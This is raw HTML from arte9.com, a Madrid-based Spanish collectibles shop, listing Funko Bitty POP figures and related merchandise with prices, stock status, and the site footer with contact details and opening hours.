	<a href="https://arte9.com/producto/rapunzel-bitty-pop-disney-princesses-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-RAPUNZEL-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-RAPUNZEL-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-RAPUNZEL-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-RAPUNZEL-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-RAPUNZEL-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-RAPUNZEL-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">RAPUNZEL &#8211; BITTY POP &#8 . . .</h2>
		<span class="autor">Funko Bitty POP - Princesses 4</span><br><span class="price"><span class="tachado" style="color:#b09999;">21,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 19,79€</span></span>	
</a><a href="https://arte9.com/producto/rapunzel-bitty-pop-disney-princesses-4/" data-quantity="1" class="button product_type_simple" data-product_id="46570" data-product_sku="" aria-label="NO STOCK &ldquo;RAPUNZEL - BITTY POP - DISNEY PRINCESSES 4&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-41975 status-publish last instock product_cat-merchandising product_cat-funko product_cat-dc has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/joker-bitty-pop-dc-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/03/HARLEY-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/03/HARLEY-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/03/HARLEY-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/03/HARLEY-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">HARLEY QUINN &#8211; BITTY POP . . .</h2>
		<span class="autor">Funko Bitty POP - DC 2</span><br><span class="price"><span class="tachado" style="color:#b09999;">21,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 19,79€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=41975" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="41975" data-product_sku="" aria-label="Añadir &ldquo;HARLEY QUINN - BITTY POP - DC 2&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-46568 status-publish first outofstock product_cat-merchandising product_cat-funko product_cat-disney has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/belle-bitty-pop-disney-princesses-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-JASMINE-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-JASMINE-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-JASMINE-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-JASMINE-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-JASMINE-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-JASMINE-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">BELLE &#8211; BITTY POP &#8211 . . .</h2>
		<span class="autor">Funko Bitty POP - Princesses 2</span><br><span class="price"><span class="tachado" style="color:#b09999;">21,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 19,79€</span></span>	
</a><a href="https://arte9.com/producto/belle-bitty-pop-disney-princesses-2/" data-quantity="1" class="button product_type_simple" data-product_id="46568" data-product_sku="" aria-label="NO STOCK &ldquo;BELLE - BITTY POP - DISNEY PRINCESSES 2&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-43160 status-publish instock product_cat-merchandising product_cat-funko product_cat-star_wars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/han-solo-bitty-pop-star-wars-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/04/BITTY-LUKE-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/04/BITTY-LUKE-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/04/BITTY-LUKE-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/04/BITTY-LUKE-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/04/BITTY-LUKE-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/04/BITTY-LUKE-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">LUKE &#8211; BITTY POP &#8211; . . .</h2>
		<span class="autor">Funko Bitty POP - Star Wars 2</span><br><span class="price"><span class="tachado" style="color:#b09999;">21,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 19,79€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=43160" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="43160" data-product_sku="" aria-label="Añadir &ldquo;LUKE - BITTY POP - STAR WARS 2&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-41974 status-publish instock product_cat-merchandising product_cat-funko product_cat-dc has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/joker-bitty-pop-dc-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/03/JOKER-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/03/JOKER-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/03/JOKER-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/03/JOKER-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">JOKER &#8211; BITTY POP &#8211 . . .</h2>
		<span class="autor">Funko Bitty POP - DC 3</span><br><span class="price"><span class="tachado" style="color:#b09999;">21,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 19,79€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=41974" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="41974" data-product_sku="" aria-label="Añadir &ldquo;JOKER - BITTY POP - DC 3&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-40640 status-publish outofstock product_cat-merchandising product_cat-funko product_cat-harry-potter has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/harry-potter-bitty-pop-harry-potter-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/03/BITTY-POP-HARRY-POTTER-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/03/BITTY-POP-HARRY-POTTER-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/03/BITTY-POP-HARRY-POTTER-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/03/BITTY-POP-HARRY-POTTER-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">HARRY POTTER &#8211; BITTY POP . . .</h2>
		<span class="autor">Funko Bitty POP - Harry Potter 1</span><br><span class="price"><span class="tachado" style="color:#b09999;">21,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 19,79€</span></span>	
</a><a href="https://arte9.com/producto/harry-potter-bitty-pop-harry-potter-1/" data-quantity="1" class="button product_type_simple" data-product_id="40640" data-product_sku="" aria-label="NO STOCK &ldquo;HARRY POTTER - BITTY POP - HARRY POTTER 1&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-46558 status-publish outofstock product_cat-merchandising product_cat-funko product_cat-disney has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/ariel-bitty-pop-disney-princesses-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-ARIEL-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-ARIEL-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-ARIEL-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-ARIEL-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-ARIEL-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/06/BITTY-POP-ARIEL-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">ARIEL &#8211; BITTY POP &#8211 . . .</h2>
		<span class="autor">Funko Bitty POP - Princesses 1</span><br><span class="price"><span class="tachado" style="color:#b09999;">21,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 19,79€</span></span>	
</a><a href="https://arte9.com/producto/ariel-bitty-pop-disney-princesses-1/" data-quantity="1" class="button product_type_simple" data-product_id="46558" data-product_sku="" aria-label="NO STOCK &ldquo;ARIEL - BITTY POP - DISNEY PRINCESSES 1&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-40698 status-publish last outofstock product_cat-merchandising product_cat-funko product_cat-disney has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/minnie-mouse-bitty-pop-disney-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/03/BITTY-POP-DISNEY-3-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/03/BITTY-POP-DISNEY-3-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/03/BITTY-POP-DISNEY-3-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/03/BITTY-POP-DISNEY-3.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">MINNIE MOUSE &#8211; BITTY POP . . .</h2>
		<span class="autor">Funko Bitty POP - Disney 2</span><br><span class="price"><span class="tachado" style="color:#b09999;">19,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 17,99€</span></span>	
</a><a href="https://arte9.com/producto/minnie-mouse-bitty-pop-disney-2/" data-quantity="1" class="button product_type_simple" data-product_id="40698" data-product_sku="" aria-label="NO STOCK &ldquo;MINNIE MOUSE - BITTY POP - DISNEY 2&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-41978 status-publish first instock product_cat-merchandising product_cat-funko product_cat-dc has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/joker-bitty-pop-dc-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/03/BATMAN-1-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/03/BATMAN-1-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/03/BATMAN-1-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/03/BATMAN-1-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">BATMAN &#8211; BITTY POP &#821 . . .</h2>
		<span class="autor">Funko Bitty POP - DC 1</span><br><span class="price"><span class="tachado" style="color:#b09999;">21,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 19,79€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=41978" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="41978" data-product_sku="" aria-label="Añadir &ldquo;BATMAN - BITTY POP - DC 1&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="geth2 products columns-6">
			
					
<li class="product type-product post-1078 status-publish first outofstock product_cat-merchandising product_cat-estatuas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/batman-armored-dc-gallery/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/08/BATMANARMORED-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/BATMANARMORED-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/BATMANARMORED-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/08/BATMANARMORED.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">BATMAN ARMORED &#8211; DC GALL . . .</h2>
		<span class="autor">Diamond Select Toys - DC</span><br><span class="price"><span class="tachado" style="color:#b09999;">59,90€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 53,91€</span></span>	
</a><a href="https://arte9.com/producto/batman-armored-dc-gallery/" data-quantity="1" class="button product_type_simple" data-product_id="1078" data-product_sku="" aria-label="NO STOCK &ldquo;BATMAN ARMORED - DC GALLERY&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1524 status-publish outofstock product_cat-merchandising product_cat-figuras_articuladas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/marvel-legends-series-marvels-rogue-y-pyro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="340" src="https://arte9.com/wp-content/uploads/2020/09/Legendsseriesrogueypyro-340x340.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/Legendsseriesrogueypyro-340x340.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/Legendsseriesrogueypyro-300x300.jpg 300w, https://arte9.com/wp-content/uploads/2020/09/Legendsseriesrogueypyro-1024x1024.jpg 1024w, https://arte9.com/wp-content/uploads/2020/09/Legendsseriesrogueypyro-150x150.jpg 150w, https://arte9.com/wp-content/uploads/2020/09/Legendsseriesrogueypyro-768x768.jpg 768w, https://arte9.com/wp-content/uploads/2020/09/Legendsseriesrogueypyro-1536x1536.jpg 1536w, https://arte9.com/wp-content/uploads/2020/09/Legendsseriesrogueypyro-100x100.jpg 100w, https://arte9.com/wp-content/uploads/2020/09/Legendsseriesrogueypyro.jpg 2000w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">Marvel Legends Series Marvel� . . .</h2>
		<span class="autor">Figura Marvel Legends Series </span><br><span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 59,95€</span></span>	
</a><a href="https://arte9.com/producto/marvel-legends-series-marvels-rogue-y-pyro/" data-quantity="1" class="button product_type_simple" data-product_id="1524" data-product_sku="" aria-label="NO STOCK &ldquo;Marvel Legends Series Marvel’s Rogue y Pyro&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1538 status-publish outofstock product_cat-merchandising product_cat-figuras_articuladas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/marvel-legends-series-x-men-apocalypse/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="340" src="https://arte9.com/wp-content/uploads/2020/09/Marvelseriesapocalypse-340x340.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/Marvelseriesapocalypse-340x340.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/Marvelseriesapocalypse-300x300.jpg 300w, https://arte9.com/wp-content/uploads/2020/09/Marvelseriesapocalypse-150x150.jpg 150w, https://arte9.com/wp-content/uploads/2020/09/Marvelseriesapocalypse-768x768.jpg 768w, https://arte9.com/wp-content/uploads/2020/09/Marvelseriesapocalypse-100x100.jpg 100w, https://arte9.com/wp-content/uploads/2020/09/Marvelseriesapocalypse.jpg 1000w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">Marvel Legends Series X-Men: A . . .</h2>
		<span class="autor">Figura Marvel Legends Series </span><br><span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 39,95€</span></span>	
</a><a href="https://arte9.com/producto/marvel-legends-series-x-men-apocalypse/" data-quantity="1" class="button product_type_simple" data-product_id="1538" data-product_sku="" aria-label="NO STOCK &ldquo;Marvel Legends Series X-Men: Apocalypse&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-692 status-publish instock product_cat-merchandising product_cat-funko product_cat-marvel has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/funko-pop-deadpool-rides/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/08/DEADPOOL-RIDES-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/DEADPOOL-RIDES-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/DEADPOOL-RIDES-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/08/DEADPOOL-RIDES.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DEADPOOL RIDES</h2>
		<span class="autor">Funko POP - Marvel</span><br><span class="price"><span class="tachado" style="color:#b09999;">15,90€</span><span style="color:red;font-size: 17px !important;">-6% </span><span style="color:#000;font-size: 17px !important;"> 14,95€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=692" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="692" data-product_sku="" aria-label="Añadir &ldquo;DEADPOOL RIDES&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-689 status-publish instock product_cat-merchandising product_cat-funko product_cat-harry-potter has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/funko-pop-harry-potter-with-prophecy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/02/HARRY-PROPHECY-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/02/HARRY-PROPHECY-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/02/HARRY-PROPHECY-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/02/HARRY-PROPHECY.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">HARRY POTTER WITH PROPHECY</h2>
		<span class="autor">Funko POP - Harry Potter</span><br><span class="price"><span class="tachado" style="color:#b09999;">16,65€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 14,99€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=689" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="689" data-product_sku="" aria-label="Añadir &ldquo;HARRY POTTER WITH PROPHECY&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-491 status-publish last outofstock product_cat-merchandising product_cat-funko product_cat-juego_de_tronos product_cat-ofertas product_cat-ofertasmercha has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/juego-de-tronos-pop-night-king-on-iron-throne/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2018/07/ironKing22222222-340x439.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2018/07/ironKing22222222-340x439.gif 340w, https://arte9.com/wp-content/uploads/2018/07/ironKing22222222-232x300.gif 232w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">Night King on Iron Throne</h2>
		<span class="autor">Funko POP - Juego de Tronos</span><br><span class="price"><span class="tachado" style="color:#b09999;">29,90€</span><span style="color:red;font-size: 17px !important;">-35% </span><span style="color:#000;font-size: 17px !important;"> 19,44€</span></span>	
</a><a href="https://arte9.com/producto/juego-de-tronos-pop-night-king-on-iron-throne/" data-quantity="1" class="button product_type_simple" data-product_id="491" data-product_sku="" aria-label="NO STOCK &ldquo;Night King on Iron Throne&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>
	</div>


						
                        

                    </div>

					
                </div>

            </div>
        </div>
    </div>

</main></div>
        </div><!-- <div class="site-content"> -->

		
			
			
        <footer class="site-footer">
				<img src="/wp-content/uploads/2020/03/Logo-Arte-9-1.png" style="margin-top: -129px; width: 281px;" alt="Arte9">
				<div class="container-fluid">
					<div class="row">
						<span class="col">
							<h3 style="color: #fff !important;">INFO</h3>
							<a title="PREGUNTAS FRECUENTES (FAQ)" href="/preguntas-frecuentes-faq/">PREGUNTAS FRECUENTES (FAQ)</a><br>
							<a title="PUNTOS DE FIDELIDAD" href="/puntos-de-fidelidad/">PUNTOS DE FIDELIDAD</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/patrocinios-de-eventos/">PATROCINIOS DE EVENTOS</a><br>
							<a title="HISTORIA DE ARTE 9" href="/historia-de-arte-9/">HISTORIA DE ARTE 9</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">ARTE 9</h3>
							<a title="QUIENES SOMOS" href="/quienes-somos/">QUIENES SOMOS</a><br>
							<a title="DÓNDE ESTAMOS" href="/donde-estamos/">DÓNDE ESTAMOS</a><br>
							<a title="CÓMO CONTACTARNOS" href="/como-contactar/">CÓMO CONTACTARNOS</a><br>
							<a title="INFORMACIÓN DE ENVÍO" href="/informacion-de-envio/">INFORMACIÓN DE ENVÍO</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">LEGAL</h3>
							<a title="CONDICIONES GENERALES" href="/condiciones-generales/">CONDICIONES GENERALES</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/condiciones-de-uso/">CONDICIONES DE USO</a><br>
							<a title="POLÍTICA DE PRIVACIDAD" href="/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a><br>
							<a title="POLÍTICA DE COOKIES" href="/politicas-de-kookies/">POLÍTICA DE COOKIES</a>
						</span>
					</div>
					<div class="row">
						<span class="col">
							<p class="recibe">RECIBE GRATIS NUESTRO BOLETÍN DE NOTICIAS, CON OFERTAS EXCLUSIVAS, SORTEOS, INFORMACIÓN SECRETA... Y MUCHO MÁS</p>
							<style type="text/css">
								#mc_embed_signup{background:#a82522; clear:left; margin-top: -42px;}
								#mce-EMAIL{
									background-color: #928989;
									border: 3px solid #6a6767;
									padding: 13px 115px 13px 15px;
									color: #000000 !important;
									height: 10px;
									width:50%;
								}
								#mce-EMAIL::placeholder {
									color: #ffffff !important;
									opacity: 0.7 !important;
								}
								#mce-EMAIL:hover {
									color: #fff !important;
									background-color: #000 !important;
								}
								#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
								#mergeRow-gdpr {margin-top: 20px;}
								#mergeRow-gdpr fieldset label {font-weight: normal;}
								#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
								#textolegal {width:80%; color: #fff}
								#mc-embedded-subscribe {
									color: #fff !important;
									background-color: #000 !important;
									font-weight: 600;
									display: inline-block;
									padding: 5px 15px;
									border: 2px solid #fff;
									border-radius: 30px;
									-webkit-transition: all 0.3s;
									-moz-transition: all 0.3s;
									-o-transition: all 0.3s;
									transition: all 0.3s;
									padding: 10px;
									margin-bottom: 5px;
								}
							</style>
							<div id="mc_embed_signup">
								<div id="mc_embed_signup_scroll">
									<div class="clear"><a href="https://arte9.us7.list-manage.com/subscribe?u=d35f44c8d407da748ac81ecf7&id=71aebdef6e" id="mc-embedded-subscribe" class="button">Subscribirme</a></div>
								</div>
							</div>
							<script>
								jQuery(document).on('change', '#gdpr_44851', function() {
									if(jQuery(this).is(':checked')) {
										jQuery('#mc-embedded-subscribe').removeAttr('disabled');
									} else {
										jQuery('#mc-embedded-subscribe').attr('disabled','disabled');
									}
								});
							</script>
						</span>
					</div>
					<div class="row">
						<span class="col horarios1">
							<br><br>
							<table class="table borderless text-left text-white border-0">
								<thead>
									<tr>
										<th></th><th>Horario de atención al cliente:</th><th></th><th></th>
									</tr>
								</thead>
								<tbody>
									<tr>
										<td></td><td>LUNES A MIÉRCOLES</td><td>10:30 - 14:00<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>JUEVES Y VIERNES</td><td>10:30 - 14:00<br>17:00 - 21:00</td><td></td>
									</tr>
									<tr>
										<td></td><td>SÁBADO</td><td>10:30 - 14:30<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>Domingo</td><td>11:00 - 14:00<br>17:00 - 20:00</td><td></td>
										<!--<td></td><td>DOMINGO</td><td>Descansamos<br>(Abrimos 1 domingo al mes - Preguntad)</td><td></td>-->
									</tr>
								</tbody>
							</table>
							<br>
							<table class="table borderless text-left text-white border-0">
								<tbody>
									<tr>
										<td></td><td>Correo electrónico (recomendado):</td><td><a href="mailto:arte9web@arte9.com">arte9web@arte9.com</a></td><td></td>
									</tr>
									<tr>
										<td></td><td>Teléfono de atención al cliente:</td><td>91 402 96 08</td><td></td>
									</tr>
									<tr>
										<td></td><td>Consultas por WhatsApp y Telegram:</td><td><a target="_blank" alt="Consultas por WhatsApp y Telegram" href="https://api.whatsapp.com/send?phone=619244881&text=Contactar%20con%20Arte%209"> 619 244 881</a><br>(no se atienden llamadas a este número)</td><td></td>
									</tr>
								</tbody>
							</table>							
						</span>
						<span class="col horarios2">
							<br><br>
							Tambien puedes recoger tus compras, y recibir información, en nuestra tienda de Madrid:<br>
							Calle Francisco Silvela, 21. CP: 28028.
							<br>
							<br>
							METRO: Manuel Becerra, Goya, Lista, Diego de León
							<br>
							<br>
							Escúchanos en <a target="_blank" alt="ANSIA VIVA - Tu podcast de cómics" href="https://podcasts.google.com/feed/aHR0cHM6Ly93d3cuaXZvb3guY29tL3BvZGNhc3QtYW5zaWEtdml2YS1jb21pY3NfZmdfZjEyODQ5NDBfZmlsdHJvXzEueG1s?sa=X&ved=2ahUKEwijsbGHxdfrAhVK8BoKHWYBDSYQ4aUDegQIARAC&hl=es">ANSIA VIVA - Tu podcast de cómics</a>
							<br>
							<br>
							<a target="_blank" alt="blog de Arte9" href="https://arte9.com/blog/2021/10/28/liga-de-modern-2/">Visita nuestro BLOG</a>
							<div id="social">
